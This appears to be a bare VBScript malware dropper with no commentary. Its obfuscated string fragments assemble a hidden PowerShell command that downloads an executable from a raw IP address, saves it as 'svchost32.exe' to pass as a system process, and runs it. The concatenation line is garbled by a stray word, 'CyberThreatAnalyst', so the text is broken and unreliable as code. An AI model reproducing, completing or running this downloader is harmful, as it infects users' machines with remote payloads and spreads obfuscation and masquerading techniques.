 set eaefefegfgueguefcxs = CreateObject("WScript.Shell")
Dim dutdtdtdtiifiifif
Dim tufzitdudifzfi
Dim sroghsorhohsrf
Dim oguaugfoaeufu
Dim soaueohoaeug
Dim sourgosufohsfshc
Dim oeaugfouaefhaeg
Dim oeaugfuoaegfoauog
Dim euagfuoaguoefaoefgh
Dim aefouaefaoebgegah
Dim ouaegofoaeguoeagbbbb
Dim aefouafoauogah
Dim aeoudbaoebobag
Dim uaegoaefoahbucaebofougaeg
dutdtdtdtiifiifif = "PowerShel"
tufzitdudifzfi = "l (New-Object"
sroghsorhohsrf = " System"
oguaugfoaeufu = ".Net.Web"
soaueohoaeug = "Client)."
sourgosufohsfshc = "DownloadF"
oeaugfouaefhaeg = "ile('http://185.189.58.222/bamm.exe',"
oeaugfuoaegfoauog = "'%temp%\s"
euagfuoaguoefaoefgh = "vchost32."
aefouaefaoebgegah = "exe');S"
ouaegofoaeguoeagbbbb = "tart-Proces"
aefouafoauogah = "s '%"
aeoudbaoebobag = "temp%\svchost"
uaegoaefoahbucaebofougaeg = "32.exe'"
tufzitdudifzfi0 = dutdtdtdtiifiifif + tufzitdudifzfi + sroghsorhohsrf + oguaugfoaeufu + soaueohoaeug + sourgosufohsfshc + oeaugfouaefhaeg +
oeaugfuoaegfoauog + euagfuoaguoefaoefgh + aefouaefaoebgegah + ouaegofoaeguoeagbbbb + aefouafoauogah +
CyberThreatAnalyst
eaefefegfgueguefcxs.run tufzitdudifzfi0, vbHide